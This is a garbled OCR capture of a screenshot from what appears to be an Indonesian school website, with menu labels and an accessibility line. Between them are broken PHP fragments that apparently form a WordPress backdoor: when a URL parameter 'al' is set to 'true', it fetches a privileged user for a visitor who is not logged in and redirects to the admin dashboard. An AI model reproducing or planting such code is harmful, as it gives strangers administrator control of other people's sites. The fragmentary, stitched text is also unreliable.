
) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_
ditor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty
direct(admin_url());exit();} } }, 2);
anda
Profil
PPID
Adiwiyata
Perpustakaan JERAMI
J
bilitas Bagi Penyandang Disa
an sekolah yang ramah bagi semua siswa, termasuk peserta